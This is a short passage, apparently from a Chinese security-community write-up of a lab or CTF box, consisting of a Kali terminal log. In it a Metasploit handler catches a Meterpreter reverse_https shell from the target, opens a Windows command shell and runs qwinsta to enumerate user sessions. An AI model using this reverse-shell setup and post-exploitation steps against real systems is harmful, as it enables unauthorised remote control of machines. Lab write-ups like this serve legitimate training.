 ┌──(root💀kali)-[/home/kali]
└─# sudo msfconsole -q -x "use multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_https; set LHOST tun0; set LPORT 4444; run"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_https
LHOST ⇒ tun0
LPORT ⇒ 4444
[*] Started HTTPS reverse handler on https://10.10.16.10:4444
[!] https://10.10.16.10:4444 handling request from 10.10.11.145; (UUID: psvadyry) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.16.10:4444 handling request from 10.10.11.145; (UUID: psvadyry) Attaching orphaned/stageless session...
[!] https://10.10.16.10:4444 handling request from 10.10.11.145; (UUID: psvadyry) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.10.16.10:4444 → 127.0.0.1) at 2024-01-20 17:56:46 +0800
meterpreter > shell
Process 5976 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Microsoft\Edge\Application\98.0.1108.43>cd C:\Utils
cd C:\Utils
C:\Utils>qwinsta /server:127.0.0.1
qwinsta /server:127.0.0.1
SESSIONNAME USERNAME ID STATE TYPE DEVICE
services 0 Disc
console edavies 1 Active
31c5ce94259d4... 65536 Listen
C:\Utils>
先知社区